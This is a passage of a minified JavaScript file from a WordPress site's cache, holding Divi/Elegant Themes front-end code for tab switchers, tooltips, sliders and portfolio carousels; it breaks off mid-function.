<!-- Page optimized by LiteSpeed Cache @2026-01-29 17:14:15 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 17:14:15 -->
<!-- Guest Mode -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.balikpapankaos.com/wp-content/litespeed/js/191f244bf579832e7c3927268e640c8f.js?ver=c069f
body_size: 45400
content:
!function(e){e.fn.et_shortcodes_switcher=function(t){var i={slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},t=e.extend(i,t);return this.each(function(){function i(){""!=C&&(C.siblings().removeClass("active"),C.filter(":eq("+(b-1)+")").addClass("active"))}function n(e,n){if(!g.filter(":animated").length&&(d=g.parent().find(".et_slidecontent").filter(":eq("+(b-1)+")"),b!==e))return d.removeClass("et_shortcode_slide_active"),c=g.parent().find(".et_slidecontent").filter(":eq("+(e-1)+")").addClass("et_shortcode_slide_active"),(b>e||1===b)&&-1===n?("slide"===t.fx&&s(500),"fade"===t.fx&&a(500)):("slide"===t.fx&&o(500),"fade"===t.fx&&a(500)),b=c.prevAll(".et_slidecontent").length+1,""!=t.linksNav&&i(),"images"!==t.sliderType&&"simple"!==t.sliderType||(p.find("li").removeClass("et_shortcodes_active_control"),p.find("li").eq(b-1).addClass("et_shortcodes_active_control")),!1}function a(e){d.css({display:"none",opacity:"0"}),c.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function o(e){var t=c.prevAll(".et_slidecontent").length+1,i=!1;d.next(".et_slidecontent_cloned").length&&(t=d.prevAll().length+1,i=!0),f.animate({left:-m.width()*t},500,function(){i&&f.css("left",-m.width())})}function s(e){var t=c.prevAll(".et_slidecontent").length+1,i=!1;d.prev(".et_slidecontent_cloned").length&&(t=0,i=!0),f.animate({left:-m.width()*t},500,function(){i&&f.css("left",-m.width()*v)})}function r(){b===v?n(1,1):n(b+1),""!=t.linksNav&&i()}function l(){1===b?n(v,-1):n(b-1,-1),""!=t.linksNav&&i()}var d,c,_,p,u=jQuery(this).parent().css("position","relative"),h=jQuery(this).css({overflow:"hidden",position:"relative"}),f=u.find(".et-tabs-content-wrapper"),m=f.parent(),g=h.find(".et-tabs-content-wrapper"+t.slides),v=g.length,b=1,w=m.width();if("slide"===t.fx&&(f.width(200*(v+2)+"%"),g.css({width:w,visibility:"visible"}),f.append(g.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")),f.prepend(g.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")),f.css("left",-w)),g.filter(":first").css({display:"block"}).addClass("et_shortcode_slide_active"),""!=t.slidePadding&&g.css("padding",t.slidePadding),""!=t.linksNav){var y=jQuery(t.linksNav),C="";(C=t.findParent?y.parent():y).filter(".active").length||C.filter(":first").addClass("active"),y.click(function(){var e,i;return e=t.findParent?jQuery(this).parent():jQuery(this),(i=e.prevAll(t.lengthElement).length+1)>b?n(i,1):n(i,-1),!1})}if(t.useArrows){var x=jQuery(t.arrowRight),k=jQuery(t.arrowLeft);x.click(function(){return r(),!1}),k.click(function(){return l(),!1})}if(t.auto){interval_shortcodes=setInterval(function(){T||(b===v?n(1,1):n(b+1,1),""!=t.linksNav&&i())},t.autoSpeed);var T=!1}t.pauseOnHover&&u.hover(function(){T=!0},function(){T=!1}),"slide"===t.fx&&e(window).resize(function(){f.find(">div").css({width:m.width()}),f.css("left",-m.width()*b)}),function(){var i=u.find(".et_slidecontent").length,a="";if(i>1&&("images"===t.sliderType||"simple"===t.sliderType)){u.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),p=u.find(".et_shortcodes_controls");for(var o=0;o<i;o++)a+='<li><a href="#"></a></li>';p.prepend(a),p.find("li:first").addClass("et_shortcodes_active_control"),p.find("a").click(function(){var t=e(this).parent("li").prevAll().length+1;return t!=b&&(t>b?n(t,1):n(t,-1),!1)}),(_=u.find(".et_shortcodes_controls_arrows")).find("a").click(function(){var e,t=jQuery(this);return t.hasClass("et_sc_nav_next")&&r(),t.hasClass("et_sc_nav_prev")&&l(),p.find("li").removeClass("et_shortcodes_active_control"),e=b-1,p.find("li").eq(e).addClass("et_shortcodes_active_control"),!1})}else"images"!==t.sliderType&&"simple"!==t.sliderType&&(u.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),(_=u.find(".et_shortcodes_mobile_nav")).find("a").click(function(){var e=jQuery(this);return e.hasClass("et_sc_nav_next")&&r(),e.hasClass("et_sc_nav_prev")&&l(),!1}))}()})},window.et_shortcodes_init=function(t){var i=void 0!==t?t:e("body"),n=i.find(".pricing-table a.icon-button");$et_tooltip=i.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",function(t){"mouseover"==t.type?e(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):e(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)}),$et_learn_more=i.find(".et-learn-more .heading-more"),$et_learn_more.on("click",function(){e(this).hasClass("open")?e(this).removeClass("open"):e(this).addClass("open"),e(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)}),i.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),n.each(function(){var t=e(this),i=t.width(),n=t.innerWidth();t.css({width:i,marginLeft:"-"+n/2+"px",visibility:"visible"})}),i.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each(function(t){var i=e(this).attr("class"),n=/et_sliderauto_speed_(\d+)/g.exec(i),a=/et_sliderauto_(\w+)/g.exec(i),o=/et_slidertype_(\w+)/g.exec(i),s=/et_sliderfx_(\w+)/g.exec(i),r=".et-tabs-content",l={};l.linksNav=e(this).find(".et-tabs-control li a"),l.findParent=!0,l.fx=s[1],l.auto="false"!==a[1],l.autoSpeed=n[1],"simple"===o[1]?((l={}).fx=s[1],l.auto="false"!==a[1],l.autoSpeed=n[1],l.sliderType="simple",r=".et-simple-slides"):"images"===o[1]&&(l.sliderType="images",l.linksNav="#"+e(this).attr("id")+" .controllers a.switch",l.findParent=!1,l.lengthElement="#"+e(this).attr("id")+" a.switch",r=".et-image-slides"),e(this).find(r).et_shortcodes_switcher(l)})}}(jQuery),jQuery(document).ready(function(e){window.et_shortcodes_init()}),function(e){var t=e(window);window.et_load_event_fired=!1,window.et_is_transparent_nav=e("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=e("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=e("body").hasClass("et_fixed_nav"),window.et_is_minified_js=e("body").hasClass("et_minified_js"),window.et_is_minified_css=e("body").hasClass("et_minified_css"),jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(e){for(var t,i=this.children();i.length&&!(t=i.filter(e)).length;)i=i.children();return t},window.et_pb_init_modules=function(){function i(t){if(-1!==t.indexOf(a,0)){modules=t.split(a);for(var i=0;i<modules.length;i++){var n=modules[i].split(o),s=n[0];n.shift(),e("#"+s).length&&e("#"+s).trigger({type:"et_hashchange",params:n})}}else s=(n=t.split(o))[0],n.shift(),e("#"+s).length&&e("#"+s).trigger({type:"et_hashchange",params:n})}function n(t){if(module_id=t.split(o)[0],e("#"+module_id).length){if(window.location.hash){var i=window.location.hash.substring(1),n=[];if(-1!==i.indexOf(a,0)){modules=i.split(a);for(var s=!1,r=0;r<modules.length;r++)(l=modules[r].split(o)[0])===module_id?(n.push(t),s=!0):n.push(modules[r]);s||n.push(t)}else{module_params=i.split(o);var l=module_params[0];l!==module_id&&n.push(i),n.push(t)}i=n.join(a)}else i=t;var d=document.body.scrollTop;window.location.hash=i,document.body.scrollTop=d}}e.et_pb_simple_slider=function(i,n){function a(){f.slideshow&&v>1&&!m.hasClass("et_slider_hovered")&&(h=setTimeout(function(){m.et_slider_move_to("next")},f.slideshow_speed))}function o(e){var t,i;e.has("iframe").length?(i=(t=e.find("iframe")).attr("src"),t.attr("src",""),t.attr("src",i)):e.has("video").length&&(e.find(".et_pb_section_video_bg").length||(t=e.find("video"))[0].pause())}function s(){var e=m,t=e.find(".et-pb-active-slide .et_pb_slide_image"),i=e.find(".et-pb-active-slide .et_pb_slide_video"),n=t.closest(".et_pb_slide"),a=n.closest(".et_pb_slider"),o=parseFloat(a.innerHeight()),s=parseFloat(.8*o),r=parseFloat(t.height()),l=parseFloat(i.height());isNaN(s)||(t.find("img").css("maxHeight",s+"px"),r=parseInt(t.height())),!isNaN(r)&&n.hasClass("et_pb_media_alignment_center")&&t.css("marginTop","-"+r/2+"px"),isNaN(l)||i.css("marginTop","-"+l/2+"px")}function r(e){return e.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}function l(e){var t,i,n;void 0!==p&&p.length&&(""!==(t=e.attr("data-dots_color")||"")?(p.attr("style","background-color: "+c(t,"0.3")+";"),p.filter(".et-pb-active-control").attr("style","background-color: "+c(t)+"!important;")):p.removeAttr("style")),void 0!==_&&_.length&&(i=_.find("a"),""!==(n=e.attr("data-arrows_color")||"")?i.attr("style","color: "+n+"!important;"):i.css("color","inherit"))}function d(){x&&setTimeout(function(){var t=e(".et_pb_circle_counter"),i=e(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),t.length&&window.et_pb_reinit_circle_counters(t),i.length&&window.et_pb_reinit_number_counters(i),window.et_reinit_waypoint_modules()},1e3)}function c(e,t){var i,n=parseInt(e.replace("#",""),16);return i=(n>>16&255)+","+(n>>8&255)+","+(255&n)+","+(t=t||1),i="rgba("+i+")"}var _,p,u,h,f=e.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},n),m=e(i),g=m.closest_descendent(f.slide),v=g.length,b=f.fade_speed,w=0,y="",C="",x=(m.find(".et_pb_container").width(),m.hasClass("et_pb_post_slider"));if(m.et_animation_running=!1,e.data(i,"et_pb_simple_slider",m),g.eq(0).addClass("et-pb-active-slide"),f.tabs_animation||m.hasClass("et_pb_bg_layout_dark")||m.hasClass("et_pb_bg_layout_light")||m.addClass(r(g.eq(0))),f.use_arrows&&v>1&&(""==f.manual_arrows?m.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+f.previous_text+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+f.next_text+"</span></a></div>"):m.append(f.manual_arrows),_=m.find(f.arrows),m.find(f.prev_arrow),m.find(f.next_arrow),m.on("click.et_pb_simple_slider",f.next_arrow,function(){return!m.et_animation_running&&(m.et_slider_move_to("next"),!1)}),m.on("click.et_pb_simple_slider",f.prev_arrow,function(){return!m.et_animation_running&&(m.et_slider_move_to("previous"),!1)}),m.on("swipeleft.et_pb_simple_slider",f.slide,function(t){e(t.target).closest(".et-fb-popover-tinymce").length||e(t.target).closest(".et-fb-editable-element").length||m.et_slider_move_to("next")}),m.on("swiperight.et_pb_simple_slider",f.slide,function(t){e(t.target).closest(".et-fb-popover-tinymce").length||e(t.target).closest(".et-fb-editable-element").length||m.et_slider_move_to("previous")})),f.use_controls&&v>1){for(k=1;k<=v;k++)y+='<a href="#"'+(1==k?' class="'+f.control_active_class+'"':"")+">"+k+"</a>";m.find("video").length>0&&(f.controls_class+=" et-pb-controllers-has-video-tag"),y='<div class="'+f.controls_class+'">'+y+"</div>",""==f.append_controls_to?m.append(y):e(f.append_controls_to).append(y),(p=f.controls_below?m.parent().find(f.controls):m.find(f.controls)).on("click.et_pb_simple_slider",function(){return!m.et_animation_running&&(m.et_slider_move_to(e(this).index()),!1)})}if(l(g.eq(0)),f.use_carousel&&v>1){for(var k=1;k<=v;k++)slide_id=k-1,image_src=void 0!==g.eq(slide_id).data("image")?"url("+g.eq(slide_id).data("image")+")":"none",C+='<div class="et_pb_carousel_item '+(1==k?f.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>';C='<div class="et_pb_carousel"><div class="et_pb_carousel_items">'+C+"</div></div>",m.after(C),(u=m.siblings(".et_pb_carousel").find(f.carousel_controls)).on("click.et_pb_simple_slider",function(){if(m.et_animation_running)return!1;var t=e(this);return m.et_slider_move_to(t.data("slide-id")),!1})}f.slideshow&&v>1&&m.on("mouseenter.et_pb_simple_slider",function(){m.hasClass("et_slider_auto_ignore_hover")||(m.addClass("et_slider_hovered"),void 0!==h&&clearInterval(h))}).on("mouseleave.et_pb_simple_slider",function(){m.hasClass("et_slider_auto_ignore_hover")||(m.removeClass("et_slider_hovered"),a())}),a(),m.et_slider_destroy=function(){void 0!==h&&clearInterval(h),m.off(".et_pb_simple_slider"),m.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),m.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),m.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),m.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),m.siblings(".et_pb_carousel").remove(),m.removeData("et_pb_simple_slider")},m.et_fix_slider_content_images=s,window.et_load_event_fired?et_fix_slider_height(m):t.on("load",function(){et_fix_slider_height(m)}),t.on("resize.et_simple_slider",function(){et_fix_slider_height(m)}),m.et_slider_move_to=function(t){var i=g.eq(w);if(m.et_animation_running=!0,m.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_"+t),m.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"==t||"previous"==t)w="next"==t?w+1<v?w+1:0:w-1>=0?w-1:v-1;else{if(w==t)return void(m.et_animation_running=!1);w=t}void 0!==h&&clearInterval(h);var n=g.eq(w);m.trigger("slide",{current:i,next:n}),void 0!==i.find("video")[0]&&void 0!==i.find("video")[0].player&&i.find("video")[0].player.pause(),void 0!==n.find("video")[0]&&void 0!==n.find("video")[0].player&&n.find("video")[0].player.play();var c=i.find(".et_pb_video_box iframe");if(c.length){var _=c.attr("src");_=_.replace(/\?autoplay=1$/,""),_=_.replace(/\?autoplay=1&(amp;)?/,"?"),_=_.replace(/&(amp;)?autoplay=1/,""),setTimeout(function(){c.attr({src:_})},f.fade_speed),c.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}m.trigger("simple_slider_before_move_to",{direction:t,next_slide:n}),g.each(function(){e(this).css("zIndex",1)}),i.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),n.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),s(),d(),f.use_controls&&p.removeClass(f.control_active_class).eq(w).addClass(f.control_active_class),f.use_carousel&&u.removeClass(f.control_active_class).eq(w).addClass(f.control_active_class),f.tabs_animation?(n.css({display:"none",opacity:0}),i.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},b,function(){e(this).css("display","none").removeClass("et_slide_transition"),n.css({display:"block",opacity:0}).animate({opacity:1},b,function(){m.et_animation_running=!1,m.trigger("simple_slider_after_move_to",{next_slide:n})})})):(l(n),n.animate({opacity:1},b),i.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},b,function(){var t=r(i),a=r(n);e(this).css("display","none").removeClass("et_slide_transition"),o(i),m.removeClass(t).addClass(a),m.et_animation_running=!1,m.trigger("simple_slider_after_move_to",{next_slide:n})})),n.find(".et_parallax_bg").length&&window.et_pb_parallax_init(n.find(".et_parallax_bg")),a()}},e.fn.et_pb_simple_slider=function(t){return this.each(function(){return e.data(this,"et_pb_simple_slider")||new e.et_pb_simple_slider(this,t)})};var a="||",o="|";e.et_pb_simple_carousel=function(i,n){function a(e){d.width();var t=d.height();l.css("height",t+"px")}function o(i){var n,a=i.parents(".et_pb_column");if(l.width(),d.length,a.hasClass("et_pb_column_4_4")||a.hasClass("et_pb_column_3_4")||a.hasClass("et_pb_column_2_3")?n=t.width()<768?3:4:a.hasClass("et_pb_column_1_2")||a.hasClass("et_pb_column_3_8")||a.hasClass("et_pb_column_1_3")?n=3:a.hasClass("et_pb_column_1_4")&&(n=t.width()>480&&t.width()<980?3:2),n!==l.data("portfolio-columns")&&!i.data("columns_setting_up")){i.data("columns_setting_up",!0),l.removeClass("columns-"+l.data("portfolio-columns")),l.addClass("columns-"+n),l.data("portfolio-columns",n),l.find(".et-carousel-group").length&&(d.appendTo(l),l.find(".et-carousel-group").remove());var o=l.data("items"),s=e('<div class="et-carousel-group active">').appendTo(l);for(d.data("position",""),o.length<=n?l.find(".et-pb-slider-arrows").hide():l.find(".et-pb-slider-arrows").show(),position=1,x=0;x<o.length;x++,position++)x<n?(e(o[x]).show(),e(o[x]).appendTo(s),e(o[x]).data("position",position),e(o[x]).addClass("position_"+position)):(position=e(o[x]).data("position"),e(o[x]).removeClass("position_"+position),e(o[x]).data("position",""),e(o[x]).hide());i.data("columns_setting_up",!1)}}var s=e.extend({slide_duration:500},n),r=e(i),l=r.find(".et_pb_carousel_items"),d=l.find(".et_pb_carousel_item");r.et_animation_running=!1,r.addClass("container-width-change-notify").on("containerWidthChanged",function(e){o(r),a()}),l.data("items",d.toArray()),r.data("columns_setting_up",!1),l.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),o(r),a(),$et_carousel_next=r.find(".et-pb-arrow-next"),$et_carousel_prev=r.find(".et-pb-arrow-prev"),r.on("click",".et-pb-arrow-next",function(){return!r.et_animation_running&&(r.et_carousel_move_to("next"),!1)}),r.on("click",".et-pb-arrow-prev",function(){return!r.et_animation_running&&(r.et_carousel_move_to("previous"),!1)}),r.on("swipeleft",function(){r.et_carousel_move_to("next")}),r.on("swiperight",function(){r.et_carousel_move_to("previous")}),r.et_carousel_move_to=function(t){var i=l.find(".et-carousel-group.active"),n=l.data("items"),a=l.data("portfolio-columns");r.et_animation_running=!0,T=0,i.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),e("body").addClass("et-pb-is-sliding-carousel");var o=i.find(".et_pb_carousel_item").size(),c=0;if("next"==t){var _,p=1,u=1,h=w=(b=n.indexOf(i.children().first()[0]))+a,f=h+a;for((_=e('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(i)).css({width:i.innerWidth()}).show(),x=0,total=0;total>=b&&total<w&&(e(n[x]).addClass("changing_position current_position current_position_"+p),e(n[x]).data("current_position",p),p++),total>=h&&total<f&&(e(n[x]).data("next_position",u),e(n[x]).addClass("changing_position next_position next_position_"+u),e(n[x]).hasClass("current_position")?(e(n[x]).clone(!0).appendTo(i).hide().addClass("delayed_container_append_dup").attr("id",e(n[x]).attr("id")+"-dup"),e(n[x]).addClass("delayed_container_append")):e(n[x]).addClass("container_append"),u++),!(u>a);x++,total++)x>=n.length-1&&(x=-1);k=l.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("next_position")),a=parseInt(e(i).data("next_position"));return n<a?-1:n>a?1:0}),e(k).show().appendTo(_),T=0,_.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),i.animate({left:"-100%"},{duration:s.slide_duration,progress:function(e,t){t>c/o&&(c++,i.find(".et_pb_carousel_item:nth-child("+c+")").addClass("item-fade-out"),_.find(".et_pb_carousel_item:nth-child("+c+")").addClass("item-fade-in"))},complete:function(){l.find(".delayed_container_append").each(function(){T=e("#"+e(this).attr("id")+"-dup").css("left"),e(this).css({position:"absolute",left:T}),e(this).appendTo(_)}),i.removeClass("active"),i.children().each(function(){position=e(this).data("position"),p=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+p),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",left:""}),e(this).appendTo(l)}),l.find(".item-fade-out").removeClass("item-fade-out"),_.find(".item-fade-in").removeClass("item-fade-in"),e("body").removeClass("et-pb-is-sliding-carousel"),i.remove()}}),next_left=i.width()+parseInt(d.first().css("marginRight").slice(0,-2)),_.addClass("active").css({position:"absolute",top:0,left:next_left}),_.animate({left:"0%"},{duration:s.slide_duration,complete:function(){_.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),_.find(".changing_position").each(function(t){position=e(this).data("position"),p=e(this).data("current_position"),u=e(this).data("next_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+p+" next_position next_position_"+u),e(this).data("current_position",""),e(this).data("next_position",""),e(this).data("position",t+1)}),_.children().css({position:"",left:""}),_.find(".delayed_container_append_dup").remove(),r.et_animation_running=!1}})}else if("previous"==t){var m,p=a,g=a,v=a-1,b=n.indexOf(i.children().last()[0]),w=b-v,y=w-1,C=y-v;for((m=e('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(i)).css({left:"-"+i.innerWidth(),width:i.innerWidth()}).show(),x=n.length-1,total=n.length-1;total<=b&&total>=w&&(e(n[x]).addClass("changing_position current_position current_position_"+p),e(n[x]).data("current_position",p),p--),total<=y&&total>=C&&(e(n[x]).data("prev_position",g),e(n[x]).addClass("changing_position prev_position prev_position_"+g),e(n[x]).hasClass("current_position")?(e(n[x]).clone(!0).appendTo(i).addClass("delayed_container_append_dup").attr("id",e(n[x]).attr("id")+"-dup"),e(n[x]).addClass("delayed_container_append")):e(n[x]).addClass("container_append"),g--),!(g<=0);x--,total--)0==x&&(x=n.length);var k=l.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("prev_position")),a=parseInt(e(i).data("prev_position"));return n<a?-1:n>a?1:0});e(k).show().appendTo(m);var T=0;m.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),i.animate({left:"100%"},{duration:s.slide_duration,progress:function(e,t){if(t>c/o){var n=o-c;i.find(".et_pb_carousel_item:nth-child("+n+")").addClass("item-fade-out"),m.find(".et_pb_carousel_item:nth-child("+n+")").addClass("item-fade-in"),c++}},complete:function(){l.find(".delayed_container_append").reverse().each(function(){T=e("#"+e(this).attr("id")+"-dup").css("left"),e(this).css({position:"absolute",left:T}),e(this).prependTo(m)}),i.removeClass("active"),i.children().each(function(){position=e(this).data("position"),p=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+p),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",left:""}),e(this).appendTo(l)}),l.find(".item-fade-out").removeClass("item-fade-out"),m.find(".item-fade-in").removeClass("item-fade-in"),e("body").removeClass("et-pb-is-sliding-carousel"),i.remove()}}),prev_left=-1*i.width()-parseInt(d.first().css("marginRight").slice(0,-2)),m.addClass("active").css({position:"absolute",top:0,left:prev_left}),m.animate({left:"0%"},{duration:s.slide_duration,complete:function(){m.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),m.find(".delayed_container_append_dup").remove(),m.find(".changing_position").each(function(t){position=e(this).data("position"),p=e(this).data("current_position"),g=e(this).data("prev_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+p+" prev_position prev_position_"+g),e(this).data("current_position",""),e(this).data("prev_position",""),position=t+1,e(this).data("position",position),e(this).addClass("position_"+position)}),m.children().css({position:"",left:""}),r.et_animation_running=!1}})}}},e.fn.et_pb_simple_carousel=function(t){return this.each(function(){return e.data(this,"et_pb_simple_carousel")||new e.et_pb_simple_carousel(this,t)})},e(document).ready(function(){function a(t){var i="";return t.length&&(t.each(function(){var t=e(this).attr("class").split("et_pb_column_")[1],n=(void 0!==t?t.split(" ",1)[0]:"4_4").replace("_","-").trim();i+="_"+n}),i="_1-4_1-4_1-4_1-4"===i?"_4col":i),i}function s(t){var i=t.parents(".et_pb_fullwidth_portfolio"),n=i.find(".et_pb_portfolio_items"),a=(n.find(".et_pb_portfolio_item"),n.find(".et_pb_carousel_group.active")),o=n.data("items"),s=n.data("portfolio-columns"),r=a.innerWidth()/s,d=100/s+"%";if(void 0!==o&&!i.data("carouseling"))if(i.data("carouseling",!0),a.children().each(function(){e(this).css({width:r+1,"max-width":r,position:"absolute",left:r*(e(this).data("position")-1)})}),t.hasClass("et-pb-arrow-next")){var c,_=1,p=1,u=w=(b=o.indexOf(a.children().first()[0]))+s,h=u+s,f=a.innerWidth();for((c=e('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(a)).css({width:f,"max-width":f}).show(),x=0,total=0;total>=b&&total<w&&(e(o[x]).addClass("changing_position current_position current_position_"+_),e(o[x]).data("current_position",_),_++),total>=u&&total<h&&(e(o[x]).data("next_position",p),e(o[x]).addClass("changing_position next_position next_position_"+p),e(o[x]).hasClass("current_position")?(e(o[x]).clone(!0).appendTo(a).hide().addClass("delayed_container_append_dup").attr("id",e(o[x]).attr("id")+"-dup"),e(o[x]).addClass("delayed_container_append")):e(o[x]).addClass("container_append"),p++),!(p>s);x++,total++)x>=o.length-1&&(x=-1);sorted=n.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("next_position")),a=parseInt(e(i).data("next_position"));return n<a?-1:n>a?1:0}),e(sorted).show().appendTo(c),c.children().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("next_position")-1)})}),a.animate({left:"-100%"},{duration:700,complete:function(){n.find(".delayed_container_append").each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("next_position")-1)}),e(this).appendTo(c)}),a.removeClass("active"),a.children().each(function(){position=e(this).data("position"),_=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+_),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",width:"","max-width":"",left:""}),e(this).appendTo(n)}),a.remove(),l(i)}}),c.addClass("active").css({position:"absolute",top:0,left:"100%"}),c.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){c.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),c.find(".delayed_container_append_dup").remove(),c.find(".changing_position").each(function(t){position=e(this).data("position"),_=e(this).data("current_position"),p=e(this).data("next_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+_+" next_position next_position_"+p),e(this).data("current_position",""),e(this).data("next_position",""),e(this).data("position",t+1)}),c.children().css({position:"",width:d,"max-width":d,left:""}),i.data("carouseling",!1)},100)}})}else{var m,_=s,g=s,v=s-1,b=o.indexOf(a.children().last()[0]),w=b-v,y=w-1,C=y-v,f=a.innerWidth();for((m=e('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(a)).css({left:"-"+f,width:f,"max-width":f}).show(),x=o.length-1,total=o.length-1;total<=b&&total>=w&&(e(o[x]).addClass("changing_position current_position current_position_"+_),e(o[x]).data("current_position",_),_--),total<=y&&total>=C&&(e(o[x]).data("prev_position",g),e(o[x]).addClass("changing_position prev_position prev_position_"+g),e(o[x]).hasClass("current_position")?(e(o[x]).clone(!0).appendTo(a).addClass("delayed_container_append_dup").attr("id",e(o[x]).attr("id")+"-dup"),e(o[x]).addClass("delayed_container_append")):e(o[x]).addClass("container_append"),g--),!(g<=0);x--,total--)0==x&&(x=o.length);sorted=n.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("prev_position")),a=parseInt(e(i).data("prev_position"));return n<a?-1:n>a?1:0}),e(sorted).show().appendTo(m),m.children().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("prev_position")-1)})}),a.animate({left:"100%"},{duration:700,complete:function(){n.find(".delayed_container_append").reverse().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("prev_position")-1)}),e(this).prependTo(m)}),a.removeClass("active"),a.children().each(function(){position=e(this).data("position"),_=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+_),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",width:"","max-width":"",left:""}),e(this).appendTo(n)}),a.remove()}}),m.addClass("active").css({position:"absolute",top:0,left:"-100%"}),m.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){m.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),m.find(".delayed_container_append_dup").remove(),m.find(".changing_position").each(function(t){position=e(this).data("position"),_=e(this).data("current_position"),g=e(this).data("prev_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+_+" prev_position prev_position_"+g),e(this).data("current_position",""),e(this).data("prev_position",""),position=t+1,e(this).data("position",position),e(this).addClass("position_"+position)}),m.children().css({position:"",width:d,"max-width":d,left:""}),i.data("carouseling",!1)},100)}})}}function r(t,i){var 